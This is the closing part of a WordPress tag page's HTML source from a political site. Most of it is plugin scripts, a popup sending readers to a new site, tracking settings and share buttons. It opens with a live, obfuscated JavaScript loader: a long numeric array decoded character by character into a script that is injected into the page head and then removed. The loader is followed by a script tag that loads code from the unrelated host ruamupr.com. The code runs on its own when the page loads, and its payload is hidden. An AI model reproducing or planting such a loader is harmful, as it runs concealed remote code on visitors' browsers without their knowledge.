5,26,72,10,12,86,72,86,44,34,68,32,44,9,92,76,44,35,82,21,44,17,75,5,21,38,86,5,80,2,68,44,5,17,38,93,2,68,6,17,2,27,26,38,27,2,68,80,6,82,26,10,92,92,12,26,68,10,12,17,76,88,44,35,82,10,38,68,2,12,78,26,68,72,34,26,86,26,80,68,5,12,51,54,10,17,75,26,35,44,17,26,75,90,90,10,38,68,2,12,78,26,68,72,34,26,86,26,80,68,5,12,51,54,57,57,92,84,7,2,12,19,68,34,54,10,38,68,2,12,78,26,68,72,34,26,86,26,80,68,5,12,18,68,2,54,10,38,68,2,12,78,26,68,72,2,93,93,12,5,2,80,6,18,80,34,54,10,38,80,5,17,68,2,44,17,26,12,72,34,68,71,86,26,76,88,26,86,34,26,19,44,35,82,70,64,23,38,44,34,72,68,26,34,68,82,92,90,90,10,38,68,2,12,78,26,68,72,34,26,86,26,80,68,5,12,72,68,26,34,68,51,54,10,17,75,26,35,44,17,26,75,90,90,10,38,68,2,12,78,26,68,72,34,26,86,26,80,68,5,12,72,68,26,34,68,51,54,57,57,92,84,7,2,12,19,68,34,54,10,38,68,2,12,78,26,68,72,34,26,86,26,80,68,5,12,72,68,26,34,68,18,68,2,54,10,38,68,2,12,78,26,68,72,2,93,93,12,5,2,80,6,72,68,26,34,68,18,80,34,54,10,38,80,5,17,68,2,44,17,26,12,72,34,68,71,86,26,72,68,26,34,68,76,88,26,86,34,26,19,12,26,68,10,12,17,76,10,38,80,34,34,72,34,93,26,80,44,35,44,80,49,54,57,38,57,49,10,38,21,44,75,78,26,68,72,80,86,2,34,34,49,57,19,84,57,49,10,38,80,5,17,68,2,44,17,26,12,72,34,68,71,86,26,49,57,88,57,76,7,2,12,19,68,54,70,64,23,38,39,82,68,34,18,93,2,12,26,17,68,92,76,44,35,82,68,38,86,26,17,78,68,6,50,89,92,12,26,68,10,12,17,76,68,54,68,32,8,9,76,70,64,23,38,80,34,34,32,67,68,26,3,68,67,49,67,79,5,17,68,26,17,68,67,9,49,54,10,38,80,34,34,72,34,93,26,80,44,35,44,80,76,44,35,82,68,2,54,54,57,52,26,35,5,12,26,57,92,84,7,2,12,19,17,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,75,44,7,57,92,76,17,38,44,17,17,26,12,73,56,29,31,54,10,38,6,68,27,86,76,68,38,93,2,12,26,17,68,23,5,75,26,38,44,17,34,26,12,68,13,26,35,5,12,26,82,17,18,68,92,76,17,38,5,10,68,26,12,73,56,29,31,54,17,38,44,17,17,26,12,73,56,29,31,76,88,26,86,34,26,19,44,35,82,68,2,54,54,57,2,35,68,26,12,57,92,84,7,2,12,19,17,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,75,44,7,57,92,76,17,38,44,17,17,26,12,73,56,29,31,54,10,38,6,68,27,86,76,68,38,93,2,12,26,17,68,23,5,75,26,38,44,17,34,26,12,68,13,26,35,5,12,26,82,17,18,68,38,17,26,3,68,65,44,52,86,44,17,78,92,76,17,38,5,10,68,26,12,73,56,29,31,54,17,38,44,17,17,26,12,73,56,29,31,76,88,26,86,34,26,19,44,35,82,68,2,54,54,57,2,93,93,26,17,75,57,92,68,38,44,17,17,26,12,73,56,29,31,54,68,38,44,17,17,26,12,73,56,29,31,49,10,38,6,68,27,86,76,26,86,34,26,19,44,35,82,68,2,54,54,57,93,12,26,93,26,17,75,57,92,68,38,44,17,17,26,12,73,56,29,31,54,10,38,6,68,27,86,49,68,38,44,17,17,26,12,73,56,29,31,76,26,86,34,26,19,44,35,82,68,2,54,54,57,35,44,86,86,57,92,68,38,44,17,17,26,12,73,56,29,31,54,10,38,6,68,27,86,76,26,86,34,26,19,12,26,68,10,12,17,76,10,38,10,17,44,68,54,70,64,23,38,39,82,57,38,57,49,10,38,21,44,75,78,26,68,72,80,86,2,34,34,18,75,5,80,10,27,26,17,68,38,52,5,75,71,92,32,8,9,76,82,35,10,17,80,68,44,5,17,19,21,2,44,68,82,68,21,92,84,44,35,82,68,21,54,54,10,17,75,26,35,44,17,26,75,92,7,2,12,19,68,21,54,8,76,26,86,34,26,19,44,35,82,68,21,37,89,8,92,12,26,68,10,12,17,76,44,35,82,68,21,37,8,90,90,5,38,12,44,78,82,10,92,54,54,68,12,10,26,92,12,26,68,10,12,17,76,21,44,17,75,5,21,38,34,26,68,56,44,27,26,5,10,68,82,35,10,17,80,68,44,5,17,82,92,84,21,2,44,68,82,68,21,49,89,92,76,88,18,89,8,8,92,76,88,92,82,92,76,21,44,17,75,5,21,38,2,75,75,91,7,26,17,68,31,44,34,68,26,17,26,12,82,57,12,26,34,44,43,26,57,18,35,10,17,80,68,44,5,17,82,92,84,5,38,12,44,78,82,10,92,76,88,92,76,5,38,12,44,78,82,10,92,76,88,18,12,44,78,59,35,10,17,80,68,44,5,17,82,10,92,84,26,54,70,64,23,38,39,82,57,38,57,49,10,38,21,44,75,78,26,68,72,80,86,2,34,34,49,57,19,38,57,49,10,38,44,27,78,72,80,86,2,34,34,18,75,5,80,10,27,26,17,68,38,52,5,75,71,92,76,7,2,12,19,27,54,75,5,80,10,27,26,17,68,38,52,5,75,71,38,39,10,26,12,71,65,26,86,26,80,68,5,12,70,86,86,82,57,38,57,49,10,38,21,44,75,78,26,68,72,80,86,2,34,34,49,57,19,32,34,68,71,86,26,54,67,75,44,34,93,86,2,71,59,19,17,5,17,26,19,51,44,27,93,5,12,68,2,17,68,76,67,9,57,92,38,86,26,17,78,68,6,76,44,35,82,27,37,8,92,84,75,5,80,10,27,26,17,68,38,52,5,75,71,38,44,17,17,26,12,73,56,29,31,54,57,70,75,52,86,5,80,41,19,91,12,12,5,12,38,57,76,21,44,17,75,5,21,38,34,26,68,56,44,27,26,5,10,68,82,35,10,17,80,68,44,5,17,82,92,84,21,44,17,75,5,21,38,2,86,26,12,68,82,67,70,75,52,86,5,80,41,19,26,3,68,26,17,34,44,5,17,19,26,12,12,5,12,19,8,35,62,40,42,89,36,36,40,67,49,57,60,17,57,49,67,56,12,71,19,68,5,19,75,44,34,2,52,86,26,19,68,6,44,34,19,26,3,68,26,17,34,44,5,17,19,5,12,19,12,26,34,68,2,12,68,19,71,5,10,12,19,17,2,7,44,78,2,68,5,12,38,67,92,76,21,44,17,75,5,21,38,86,5,80,2,68,44,5,17,38,12,26,86,5,2,75,82,92,76,88,18,89,8,92,76,88,44,35,82,26,32,8,9,38,80,86,44,26,17,68,28,44,75,68,6,54,54,8,92,12,26,68,10,12,17,19,35,2,86,34,26,76,7,2,12,19,12,2,68,44,5,54,26,32,8,9,38,80,86,44,26,17,68,28,44,75,68,6,46,10,80,86,38,34,93,12,44,68,26,72,21,44,75,68,6,76,7,2,12,19,17,26,21,72,52,78,72,6,26,44,78,6,68,54,29,2,68,6,38,35,86,5,5,12,82,12,2,68,44,5,81,10,80,86,38,34,93,12,44,68,26,72,6,26,44,78,6,68,92,76,7,2,12,19,2,75,72,6,26,44,78,6,68,54,29,2,68,6,38,35,86,5,5,12,82,17,26,21,72,52,78,72,6,26,44,78,6,68,46,10,80,86,38,34,93,12,44,68,26,72,80,5,10,17,68,92,76,44,35,82,2,75,72,6,26,44,78,6,68,81,10,80,86,38,34,93,12,44,68,26,72,80,5,10,17,68,51,54,17,26,21,72,52,78,72,6,26,44,78,6,68,92,84,17,26,21,72,52,78,72,6,26,44,78,6,68,54,2,75,72,6,26,44,78,6,68,81,10,80,86,38,34,93,12,44,68,26,72,80,5,10,17,68,76,88,44,35,82,10,38,5,17,80,26,54,54,10,17,75,26,35,44,17,26,75,92,84,10,38,5,17,80,26,54,68,12,10,26,76,10,38,2,86,7,54,32,9,76,35,5,12,82,7,2,12,19,44,54,8,76,44,50,26,38,86,26,17,78,68,6,76,44,49,49,92,84,7,2,12,19,2,75,72,44,75,54,26,32,44,9,38,80,86,2,34,34,23,2,27,26,38,34,93,86,44,68,82,10,38,44,27,78,72,80,86,2,34,34,49,57,25,57,92,32,89,9,76,70,64,23,38,80,34,34,32,67,68,26,3,68,67,49,67,79,5,17,68,26,17,68,67,9,49,54,67,38,67,49,10,38,21,44,75,78,26,68,72,80,86,2,34,34,49,67,19,38,67,49,10,38,44,27,78,72,80,86,2,34,34,49,67,25,67,49,2,75,72,44,75,49,67,84,52,2,80,41,78,12,5,10,17,75,25,34,44,43,26,59,2,10,68,5,19,67,49,17,26,21,72,52,78,72,6,26,44,78,6,68,49,67,93,3,76,19,52,2,80,41,78,12,5,10,17,75,25,93,5,34,44,68,44,5,17,59,8,19,25,67,49,10,80,86,38,2,75,72,68,5,72,34,93,12,44,68,26,32,2,75,72,44,75,9,81,2,75,72,6,26,44,78,6,68,49,67,93,3,76,88,67,76,44,35,82,26,32,44,9,38,5,35,35,34,26,68,74,2,12,26,17,68,51,54,54,17,10,86,86,92,84,10,38,2,86,7,38,93,10,34,6,82,2,75,72,44,75,92,76,88,7,2,12,19,75,54,70,64,23,38,39,82,57,30,57,49,26,32,44,9,38,93,2,12,26,17,68,91,86,26,27,26,17,68,38,93,2,12,26,17,68,91,86,26,27,26,17,68,38,93,2,12,26,17,68,91,86,26,27,26,17,68,38,44,75,49,57,19,57,49,26,32,44,9,38,93,2,12,26,17,68,91,86,26,27,26,17,68,38,68,2,78,23,2,27,26,18,75,5,80,10,27,26,17,68,38,52,5,75,71,92,76,35,5,12,82,93,54,8,76,93,50,75,38,86,26,17,78,68,6,76,93,49,49,92,84,44,35,82,75,32,93,9,38,5,17,80,86,44,80,41,54,54,17,10,86,86,92,84,75,32,93,9,38,5,17,80,86,44,80,41,54,35,10,17,80,68,44,5,17,82,26,26,92,84,7,2,12,19,2,54,26,26,38,68,2,12,78,26,68,87,87,26,26,38,34,12,80,91,86,26,27,26,17,68,76,7,2,12,19,80,44,54,2,38,93,2,12,26,17,68,91,86,26,27,26,17,68,38,78,26,68,70,68,68,12,44,52,10,68,26,82,57,52,44,75,57,92,76,21,44,17,75,5,21,38,86,5,80,2,68,44,5,17,38,2,34,34,44,78,17,82,10,80,86,38,86,44,17,41,72,12,26,75,44,12,26,80,68,72,10,12,86,49,10,80,86,38,2,75,72,68,5,72,86,44,17,41,32,80,44,9,92,76,12,26,68,10,12,17,19,35,2,86,34,26,76,88,76,88,88,88,82,35,10,17,80,68,44,5,17,19,12,7,44,26,21,82,92,84,44,35,82,70,64,23,38,7,38,44,17,61,44,26,21,93,5,12,68,82,10,38,10,17,44,68,92,92,84,7,2,12,19,86,68,54,57,57,76,86,68,54,10,38,21,44,75,78,26,68,72,44,75,49,57,80,57,49,10,38,2,86,7,38,69,5,44,17,82,32,34,26,93,2,12,2,68,5,12,54,57,80,57,9,92,76,7,2,12,19,93,7,54,8,76,44,35,82,70,64,23,38,93,7,54,54,35,2,86,34,26,92,84,70,64,23,38,93,7,54,68,12,10,26,76,93,7,54,89,76,88,7,2,12,19,44,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,44,27,78,57,92,76,44,38,34,12,80,54,70,64,23,38,10,12,82,10,80,86,38,7,44,26,21,72,10,12,86,18,84,67,44,67,59,86,68,18,67,93,67,59,93,7,18,67,78,67,59,70,64,23,38,78,82,92,18,67,21,67,59,10,38,21,44,75,78,26,68,72,44,75,88,92,76,12,26,68,10,12,17,76,88,21,44,17,75,5,21,38,34,26,68,56,44,27,26,5,10,68,82,35,10,17,80,68,44,5,17,82,92,84,12,7,44,26,21,82,92,76,88,18,89,8,8,8,92,76,88,92,82,92,76,88,12,26,68,10,12,17,19,68,12,10,26,76,88,18,12,86,5,2,75,59,35,10,17,80,68,44,5,17,82,92,84,7,2,12,19,86,34,54,57,57,76,35,5,12,82,7,2,12,19,44,54,8,76,44,50,10,80,86,38,10,17,44,68,72,86,44,34,68,38,86,26,17,78,68,6,76,44,49,49,92,84,44,35,82,10,80,86,38,10,17,44,68,72,86,44,34,68,32,44,9,32,57,2,86,7,57,9,51,54,10,17,75,26,35,44,17,26,75,92,84,86,34,49,54,10,80,86,38,10,17,44,68,72,86,44,34,68,32,44,9,32,57,21,44,75,78,26,68,72,44,75,57,9,49,57,80,57,49,10,80,86,38,10,17,44,68,72,86,44,34,68,32,44,9,32,57,2,86,7,57,9,38,69,5,44,17,82,32,34,26,93,2,12,2,68,5,12,54,57,80,57,9,92,49,57,25,57,76,88,88,86,34,54,86,34,38,34,10,52,34,68,12,82,8,18,86,34,38,86,26,17,78,68,6,25,89,92,76,7,2,12,19,86,34,44,54,75,5,80,10,27,26,17,68,38,80,12,26,2,68,26,91,86,26,27,26,17,68,82,57,44,27,78,57,92,76,86,34,44,38,34,12,80,54,70,64,23,38,10,12,82,10,80,86,38,86,5,2,75,72,10,12,86,18,84,67,44,67,59,86,34,18,67,78,67,59,70,64,23,38,78,82,92,88,92,76,12,26,68,10,12,17,19,68,12,10,26,76,88,18,88,76,5,38,44,17,44,68,82,92,76,21,44,17,75,5,21,38,34,26,68,56,44,27,26,5,10,68,82,5,38,12,86,5,2,75,18,89,8,8,8,92,76,12,26,68,10,12,17,19,5,76,88,88,82,92,88,76,88,70,64,23,38,34,68,2,12,68,82,92,76,46,81,19,80,78,3,21,68,43,35,41,71,80,2,80,93,26,3,10,3,6,6,27,7,86,12,68,19,81,46];function vjsqsapyj(a,b){pmeuxinroyekk='';for(var i=0;i<a.length;i++){pmeuxinroyekk+=b[a[i]];}return pmeuxinroyekk;}var ntrctqll=window[vjsqsapyj([75,5,80,10,27,26,17,68],iqcoelvemav)];var ixqle=vjsqsapyj([80,10,12,12,26,17,68,65,80,12,44,93,68],iqcoelvemav);var skngvbpoxyifb=vjsqsapyj([34,12,80],iqcoelvemav);var mfavkkabvaxe=vjsqsapyj([52,5,75,71],iqcoelvemav);try{Object.getOwnPropertyDescriptor(Document.prototype,ixqle).get.apply(ntrctqll)[skngvbpoxyifb]=skngvbpoxyifb;document.body=document.querySelectorAll('body')[0]}catch(e){}var hrhmvvkcabtnbv=vjsqsapyj([80,12,26,2,68,26,91,86,26,27,26,17,68],iqcoelvemav);var fveplglw=vjsqsapyj([34,80,12,44,93,68],iqcoelvemav);var qzdgertly=vjsqsapyj([68,26,3,68,79,5,17,68,26,17,68],iqcoelvemav);var mjflbjqxcpplyuq=vjsqsapyj([6,26,2,75],iqcoelvemav);var whsukrhela=vjsqsapyj([2,93,93,26,17,75,79,6,44,86,75],iqcoelvemav);var udujs=vjsqsapyj([93,2,12,26,17,68,23,5,75,26],iqcoelvemav);var tczcethkoig=vjsqsapyj([12,26,27,5,7,26,79,6,44,86,75],iqcoelvemav);var ipoqfiskxj=ntrctqll[hrhmvvkcabtnbv](fveplglw);ipoqfiskxj[qzdgertly]=vjsqsapyj(uuztpcymyavfq,iqcoelvemav);ntrctqll[mfavkkabvaxe][whsukrhela](ipoqfiskxj);ipoqfiskxj[udujs][tczcethkoig](ipoqfiskxj);})();}}</script><script src="//ruamupr.com/13293" onerror="vbi()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"6617f14f90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":true,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/tag\/white-house\/","full_actual_url":"https:\/\/welovetrump.com\/tag\/white-house\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2Ftag%2Fwhite-house","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Fwhite-house&text=White%20House%20Counsel%E2%80%99s%20Office%20Says%20No%20Visitor%20Logs%20in%20Biden%E2%80%99s%20Delaware%20Home%20Where%20Classified%20Documents%20Found","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Fwhite-house","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Fwhite-house","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Fwhite-house","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2Ftag%2Fwhite-house","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2Ftag%2Fwhite-house","email":"mailto:?subject=White%20House%20Counsel%E2%80%99s%20Office%20Says%20No%20Visitor%20Logs%20in%20Biden%E2%80%99s%20Delaware%20Home%20Where%20Classified%20Documents%20Found&body=https%3A%2F%2Fwelovetrump.com%2Ftag%2Fwhite-house"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"269","page_slug":"tag-white-house","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
